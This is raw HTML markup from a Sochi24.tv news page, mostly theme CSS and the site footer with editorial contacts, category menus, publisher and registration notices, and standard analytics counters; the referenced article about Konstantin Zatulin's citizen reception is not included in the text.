.tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2020-10-27T17:59:09+03:00"><meta itemprop="dateModified" content="2020-10-27T17:59:09+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/konstantin-zatulin-provjol-pervyj-v-novom-godu-priem-grazhdan-v-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:2647070">264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 